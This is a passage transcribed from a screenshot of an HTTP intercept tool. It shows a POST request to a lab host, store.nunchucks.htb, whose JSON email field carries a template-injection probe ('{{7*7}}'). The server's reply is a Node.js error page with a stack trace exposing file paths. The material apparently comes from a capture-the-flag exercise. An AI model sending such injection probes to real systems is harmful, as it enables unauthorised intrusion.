 Send
Cancel
< ▾
> ▾
Target: htt
Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=Gzs59FZSAXj0nO2V2kZYpOa3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 26
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{7*7}}asasd""}
Response
Pretty Raw Hex Render
\n
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected string in JSON at position 24
<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/store.nunchucks/node_modules/body-parser/li
b/types/json.js:89:19)<br>
&nbsp; &nbsp;at
/var/www/store.nunchucks/node_modules/body-parser/lib
/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/store.nunchucks/node_modules/raw-body/index
.js:224:16)<br>
&nbsp; &nbsp;at done
(/var/www/store.nunchucks/node_modules/raw-body/index
.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/store.nunchucks/node_modules/raw-body/index